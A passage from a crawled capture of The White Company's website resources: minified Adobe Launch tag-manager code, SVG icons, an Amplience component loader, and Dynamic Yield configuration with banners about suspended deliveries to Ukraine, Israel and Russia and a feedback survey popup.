t&&!e.negate||!t&&e.negate},De=[],_e=!1,Fe=function(e){_e?e():De.push(e)},we=function(e,t,n){e(t).forEach((function(e){n(Fe,e)})),_e=!0,De.forEach((function(e){e()})),De=[]},Ve=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},je={};Object.defineProperty(je,"__esModule",{value:!0}),je.isPlainObject=n;var Be,Ie=F,Oe=c,{isPlainObject:Le}=je,Re=function(e,t){return Le(t=t||{})?t=Oe({},t,e):Oe(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Ie.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},xe=function(e,t){return function(n,s){var a=e[n];if(a){var r=a.modules;if(r)for(var i=Object.keys(r),o=0;o<i.length;o++){var c=i[o],l=r[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Ne=function(e,t,n){return function(s){if(n){var a=s.split(".");a.splice(a.length-1||1,0,"min"),s=a.join(".")}return e(t)+s}},Ue=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ke=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},We=function(e,t){Ke(t,Ue)||(t+=Ue);var n=t.split("/"),s=He(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ge={exports:{}};Be=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var s in n)t[s]=n[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(s){function a(){}function r(t,n,r){if("undefined"!=typeof document){"number"==typeof(r=e({path:"/"},a.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var i=JSON.stringify(n);/^[\{\[]/.test(i)&&(n=i)}catch(e){}n=s.write?s.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var c in r)r[c]&&(o+="; "+c,!0!==r[c]&&(o+="="+r[c].split(";")[0]));return document.cookie=t+"="+n+o}}function i(e,n){if("undefined"!=typeof document){for(var a={},r=document.cookie?document.cookie.split("; "):[],i=0;i<r.length;i++){var o=r[i].split("="),c=o.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(o[0]);if(c=(s.read||s)(c,l)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(a[l]=c,e===l)break}catch(e){}}return e?a[e]:a}}return a.set=r,a.get=function(e){return i(e,!1)},a.getJSON=function(e){return i(e,!0)},a.remove=function(t,n){r(t,"",e(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}return n((function(){}))},Ge.exports=Be();var $e=Ge.exports,Xe={get:$e.get,set:$e.set,remove:$e.remove},qe=ie,Qe=function(e,t){return new qe((function(n,s){t.onload=function(){n(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Ye=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(n),a=s.keys();do{var r=a.next(),i=r.value;if(i){var o=s.getAll(i);1===o.length?t[i]=o[0]:t[i]=o}}while(!1===r.done);return t},Je=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(s){var a=e[s];"string"==typeof e[s]?a=a.replace(/ /g,t):["object","undefined"].includes(typeof a)&&!Array.isArray(a)&&(a=""),Array.isArray(a)?a.forEach((function(e){n.append(s,e)})):n.append(s,a)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Ze="@adobe/reactor-",ze={cookie:Xe,document:o,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=Qe(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:ie,"query-string":{parse:function(e){return Ye(e)},stringify:function(e){return Je(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Ze)){var n=t.substr(Ze.length),s=ze[n];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=xe,nt=Me,st=Ne,at=F,rt=We,it=et,ot=function(e,t,n,s,a,r,i){var o=e.extensions,c=e.buildInfo,l=e.environment,d=e.property.settings;if(o){var u=tt(o,t);Object.keys(o).forEach((function(b){var m=o[b],p=m.settings;Array.isArray(m.filePaths)&&(p=r(p,m.filePaths));var g=nt(s,p);if(m.modules){var h=at.createPrefixedLogger(m.displayName),v=st(i,m.hostedLibFilesBaseUrl,c.minified),f={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:a,getExtensionSettings:g,getHostedLibFileUrl:v,getSharedModule:u,logger:h,propertySettings:d,replaceTokens:s,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(m.modules).forEach((function(e){var n=m.modules[e],s=it((function(n){var s=rt(e,n);return t.getModuleExports(s)}));t.registerModule(e,n,b,s,f)}))}})),t.hydrateCache()}return t},ct=Xe,lt=F,dt=function(e,t,n,s,a){var r=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=r,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:r.info(e);break;case 4:r.warn(e);break;case 5:r.error(e);break;default:r.log(e)}},e.getVar=s,e.setVar=a,e.setCookie=function(e,t,n){var s="",a={};n&&(s=", { expires: "+n+" }",a.expires=n);var r='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(r),ct.set(e,t,a)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var i=!1;Object.defineProperty(e,"_container",{get:function(){return i||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),i=!0),t}})},{isPlainObject:ut}=je,bt=o,mt=c,pt=u,gt=b,ht=p,vt=h,ft=W,Ct=q,At=Q,Pt=z,yt=ne,kt=ae,St=re,Et=ce,Tt=de,Dt=be,_t=pe,Ft=ge,wt=he,Vt=ve,jt=fe,Bt=Ce,It=Ae,Ot=Pe,Lt=ye,Rt=ke,xt=Se,Mt=Ee,Nt=Te,Ut=we,Ht=Ve,Kt=Re,Wt=j,Gt=ot,$t=dt,Xt=function(e,t){return function(n,s,a){return e&&ut(n)&&Object.keys(n).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=a&&/^core\/.*actions.*\/customCode\.js$/.test(a))&&"source"===e&&!n.isExternal||r(e.split("."),n,t)})),n):n}},qt=F,Qt=window._satellite;if(Qt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Yt=Qt.container;delete Qt.container;var Jt=mt({},Yt.buildInfo);Object.defineProperty(Jt,"environment",{get:function(){return qt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Yt.environment.stage}}),Yt.buildInfo=Jt;var Zt,zt=ht(Wt("localStorage"),qt),en="";bt.currentScript&&bt.currentScript.getAttribute("src")&&(en=bt.currentScript.getAttribute("src"));try{Zt=pt(en,Boolean(Yt.company.dynamicCdnEnabled),Yt.company.cdnAllowList,zt)}catch(e){throw qt.warn("Please review the following error:"),e}var tn,nn=Xt(Zt.isDynamicEnforced,Zt.decorateWithDynamicHost),sn=Pt(),an=Yt.property.settings.undefinedVarsReturnEmpty,rn=Yt.property.settings.ruleComponentSequencingEnabled,on=Yt.dataElements||{},cn=function(e){return on[e]},ln=function(){return tn.apply(null,arguments)},dn=ft(sn,cn,ln,an,nn),un={},bn=St(un),mn=At(un,cn),pn=Ct(un,cn,dn);tn=kt(mn,pn,an),$t(Qt,Yt,zt.setDebugEnabled,pn,bn),Gt(Yt,sn,zt,tn,dn,nn,Zt.decorateWithDynamicHost);var gn=yt(Qt),hn=vt(sn,tn,nn),vn=wt(sn),fn=Ot(vn,qt,gn),Cn=It(Mt,vn,qt,gn),An=Bt(Mt,vn,qt,gn),Pn=Lt(qt,gn),yn=jt(xt(rn,Ft(_t(hn,Nt,fn,Cn),Rt(hn,An,Pn)),Dt(Tt(hn,Ht,Nt,Cn,fn),Et(hn,Ht,An),Pn),gn),hn,Kt,Mt,Vt(sn),qt);Ut(gt,Yt.rules||[],yn)}return e(Qt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/tilev2?format=svg
body_size: -250
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="28px" height="28px" viewBox="0 0 28 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/Tile/Inactive</title>
    <g id="Icon/Tile/Inactive" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect id="Rectangle" fill="currentColor" x="0" y="0" width="28" height="28"></rect>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/amex_1
body_size: 55877
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="42" height="30" viewBox="0 0 42 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="1" y="1" width="40" height="28" rx="2" fill="#016FD0" stroke="#CDCBCB"/>
<rect x="1.8252" y="8" width="37.9819" height="14" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2557_3670" transform="scale(0.000746269 0.00198413)"/>
</pattern>
<image id="image0_2557_3670" width="1340" height="504" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/AmplienceSlot.js
body_size: -557
content:
(self.webpackChunk=self.webpackChunk||[]).push([[4982],{eW77:(e,t,n)=>{n.r(t),n.d(t,{getContentID:()=>getContentID,getContentType:()=>getContentType});const getContentID=function(e){var t,n;return null!==(t=null!==(n=e["@id"])&&void 0!==n?n:null==e?void 0:e._meta.deliveryId)&&void 0!==t?t:e.id},getContentType=function(e){var t;return null!==(t=e["@type"])&&void 0!==t?t:null==e?void 0:e._meta.schema}},iqIQ:(e,t,n)=>{n.r(t),n.d(t,{default:()=>p});n("3dw1");var r=n("0SpQ"),o=n("iZvG"),u=n("NthX"),i=n.n(u),a=(n("/YXa"),n("U00V"),n("x3Br"),n("ZrY6"),n("FdtR"),n("eW77"));function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const l=n("gmBS"),c={name:"AmplienceComponent",props:{analyticsData:{type:Object,default:null},content:{type:Object,required:!0},contentTypes:{type:Array,default:function(){return[]}},enableAnalytics:{type:Boolean,default:!1},enableBlogStyles:{type:Boolean,default:!1},enableLayoutLimiter:{type:Boolean,default:!0}},data:()=>({component:null,contentTypeMapping:{amplienceSliderCard:"AmplienceCard",image:"Images",text:"TextType"}}),computed:{amplienceAttributes(){return{analytics:this.enableAnalytics,analyticsData:this.analyticsData,content:this.content,inspire:this.enableBlogStyles,isLayoutLimiterEnabledPerPageTemplate:this.enableLayoutLimiter}},componentAttributes(){return _objectSpread(_objectSpread({},this.fallthroughAttributes),this.implementedAttributes)},componentPath(){var e=this;return l.keys().find((function(t){const n=/^.*\/(.+?)\.vue$/m.exec(t);return(0,r.default)(n,2)[1].toLowerCase()===e.contentType.toLowerCase()}))},componentProperties(){var e,t;return Object.keys(null!==(e=null===(t=this.component)||void 0===t?void 0:t.props)&&void 0!==e?e:{})},contentType(){var e;const t=/(?:.*\/)?(.+?)\.json$/m.exec((0,a.getContentType)(this.content)),n=(0,r.default)(t,2)[1];return null!==(e=this.contentTypeMapping[n])&&void 0!==e?e:n},fallthroughAttributes(){var e=this;const t=Object.keys(this.$props);return Object.keys(this.$attrs).filter((function(n){return!t.includes(n)&&!e.componentProperties.includes(n)})).reduce((function(t,n){return _objectSpread(_objectSpread({},t),{},{[n]:e.$attrs[n]})}),{})},implementedAttributes(){var e=this;const t=Object.entries(this.amplienceAttributes).filter((function(t){let n=(0,r.default)(t,1)[0];return e.componentProperties.includes(n)}));return Object.fromEntries(t)},showComponent(){var e;return Boolean(this.component)&&!(null!==(e=this.contentTypes)&&void 0!==e&&e.length)||Boolean(this.contentTypes[this.contentType])}},created(){this.importComponent()},methods:{importComponent(){var e=this;return function(){var t,n;return i().async((function(r){for(;;)switch(r.prev=r.next){case 0:if(e.componentPath){r.next=2;break}return r.abrupt("return",null);case 2:return r.next=4,i().awrap(l(e.componentPath));case 4:t=r.sent,n=t.default,e.component=n;case 7:case"end":return r.stop()}}),null,null,null,Promise)}()}}},s=c;const p=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.showComponent?n(e.component,e._b({tag:"component"},"component",e.componentAttributes,!1)):e._e()}),[],!1,null,null,null).exports},gmBS:(e,t,n)=>{var r={"./Accordion.vue":["ma/g",2773],"./AccordionBlock.vue":["FmR0",4834],"./AccordionContent.vue":["v+Pr",304],"./AccordionHeader.vue":["dMmJ",5291],"./AmplienceCard.vue":["+PLw",9991],"./AmplienceCardCollection.vue":["M/jh",2437],"./AmplienceComponent.vue":["iqIQ"],"./AmplienceSlider.vue":["ENCv",3058],"./AmplienceSlot.vue":["SXM5"],"./AmplienceStickySlider.vue":["KJxg",1314],"./BauCard.vue":["EORZ",1216,975,7041,4488,993],"./BauSlider.vue":["BZWL",1216,975,7041,4488,2998],"./BauTradeTiles.vue":["kjAg",1216,975,7041,4488,5781],"./Block.vue":["xW1Q",9075],"./Blog.vue":["MIQ+",982],"./Card.vue":["XJK1",2961],"./ContentDriverSlot.vue":["3ozd",9088],"./ContentSelector.vue":["96K0",7781],"./CustomHTMLEditor.vue":["GUsG",1536],"./DynamicYieldCarousel.vue":["V0Qd",975,8346,671,5274],"./FeatureLinkTile.vue":["H0oe",1569],"./FeatureLinkTileGroup.vue":["JJXd",207],"./FeatureMainNav.vue":["Tw3F",7067],"./FeatureMetaData.vue":["6vcV",7439],"./FeatureNavLink.vue":["3w2s",2657],"./GlobalBanner.vue":["4ShT",1216,5758],"./Grid.vue":["Tdq9",2805],"./HeroCard.vue":["gZ+Q",5266],"./HeroCardCollection.vue":["yG+c",4385],"./Hotspots.vue":["6rF/",1216,975,7041],"./ImageLoginPage.vue":["5OUW",9669],"./Images.vue":["wVxN",1216,975,7041,6117],"./Layout.vue":["VOKI",1216,975,7041,4574],"./LoginChoiceHybris.vue":["ZI1N",8194,6621],"./LoginPageLayout.vue":["mjRf",7278],"./LoginPageTemplate.vue":["uGKR",1601],"./MagazineFilters.vue":["q++r",2994],"./MultiSlider1.vue":["IZ0Z",5017],"./OurWorldArticleCard.vue":["p1zF",1216,975,7041,7738,27],"./OurWorldArticleSlider.vue":["2BIU",1216,975,7041,7738,4659],"./OurWorldArticles.vue":["TC8t",1216,975,7041,7738,2328],"./OurWorldPopularTopics.vue":["0QjE",770],"./OurWorldRelatedArticles.vue":["GdZn",1216,975,7041,7738,1183],"./PLPBanner.vue":["T9Tw",8660],"./PLPCard.vue":["8YyX",1216,975,7041,7589],"./PLPInlineReviewCard.vue":["P5ug",1216,975,7041,7918],"./PLPInlineServiceCard.vue":["SiNh",1216,975,7041,4488,9537],"./Page.vue":["J0kQ",1216,975,7041,1446,7078],"./Slider.vue":["+/nY",3771],"./Slider1.vue":["QOVS",7791],"./Slider2.vue":["3FaF",2070],"./TextOverImage.vue":["xVfg",5445],"./TextType.vue":["NLtC",1859],"./TrackRecentOrdersHybris.vue":["O93T",8822],"./UserStatusHybris.vue":["NhX9",7282],"./Video.vue":["qg8N",7207],"./VideoModal.vue":["95R/",2632],"./VideoSource.vue":["uhsU",702]};function webpackAsyncContext(e){if(!n.o(r,e))return Promise.resolve().then((()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then((()=>n(o)))}webpackAsyncContext.keys=()=>Object.keys(r),webpackAsyncContext.id="gmBS",e.exports=webpackAsyncContext}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9881118/api_dynamic.js
body_size: 90646
content:
var DYExps=DYExps||{};if(function(){var e=9881118;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,i={1268794:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["OPTI425 - UK - Shipping to Ukraine Message","dy-auto-embedded-object","_CurrentPage","www.thewhitecompany.com/uk/","Experience%201","Ukraine%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20ongoing%20situation,%20Ukraine%20has%20closed%20their%20airspace%20for%20commercial%20flights,%20and%20delivery%20to%20Ukraine%20will%20therefore%20be%20suspended%20until%20further%20notice.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%20%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","OPTI614 - UK - Shipping to Israel Message","Israel%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20situation%20currently%20unfolding%20in%20Israel,%20delivery%20to%20Israel%20will%20be%20suspended.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","OPTI424 - UK - Shipping to Russia Message","Russia%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3E%3C/strong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20ongoing%20situation,%20delivery%20to%20Russia%20will%20be%20suspended%20until%20further%20notice.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","UK - Ping Feedback - headline winner","not_contains","_DeviceType","Variation%201","%20%20%3Cdiv%20class=%22yrdqbfdbk-wrap%22%20id=%22FDBKPU001%22%20style=%22display:%20none%22%3E%0A%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-overlay%22%20id=%22FDBKPU003%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk%22%20id=%22FDBKPU002%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-header%22%20id=%22FDBKPU004%22%3E%0A%20%20%20%20%20%20%20%20%3Cimg%20class=%22yrdqbfdbk-header-banner%22%20src=%22https://media.thewhitecompany.com/i/white/Exit_survey_header_imageV2%22%3E%0A%20%20%20%20%20%20%20%20%3Cimg%20class=%22yrdqbfdbk-close-btn%20aff-close%22%20src=%22https://white.a.bigcontent.io/v1/static/Exit_Survey_close_icon%22%20/%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-body%22%20id=%22FDBKPU005%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-main%22%20id=%22yrdqbfdbk-main%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ch2%20class=%22yrdqbfdbk-title%22%3EHow%20did%20we%20do?%3C/h2%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22yrdqbfdbk-txt%22%3EWe'd%20love%20to%20have%20your%20feedback.%20What%20do%20you%20like%20about%20our%20site,%20and%20what%20could%20we%20do%0A%20%20%20%20%20%20%20%20%20%20%20%20better?%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ctextarea%20class=%22yrdqbfdbk-fdbk-box%22%20maxlength=%22255%22%20placeholder=%22Type%20your%20feedback%20here...%22%3E%3C/textarea%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-btns-div%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-sub%22%3ESubmit%20your%20feedback%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-rtn%22%3ECancel%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-thankyou%20yrdqbfdbk-hidden%22%20id=%22yrdqbfdbk-hidden%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ch2%20class=%22yrdqbfdbk-title%22%3EThank%20you%3C/h2%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22yrdqbfdbk-txt%22%3EThank%20you%20very%20much%20for%20taking%20the%20time%20to%20submit%20your%20feedback,%20we%20really%20appreciate%20it.%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-continue-shopping%22%3EContinue%20Shopping%3C/b